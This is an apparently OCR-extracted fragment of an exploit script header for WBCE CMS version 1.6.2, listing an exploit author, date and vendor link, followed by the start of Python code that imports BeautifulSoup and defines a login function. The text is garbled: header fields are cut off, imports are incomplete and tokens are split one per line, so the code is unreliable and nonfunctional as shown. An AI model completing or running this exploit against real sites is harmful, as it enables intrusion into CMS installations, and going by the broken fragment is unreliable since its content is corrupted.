
# Exploit Title: WBCE CMS v1.6.2 -
# Date: 3/5/2024
# Exploit Author: Ahmet Ümit BAYRA
# Vendor Homepage: https://wbce-cm
# Software Link:
https
:
//
github
.
com
/
WBCE
/
WBCE_CMS
/
a
# Version: 1.6.2
# Tested on: MacOS
import
from
 bs4 
import
import
import
 time

def
login
(
url
,
 username
,
 password
)
print
(
"Logging in..."
)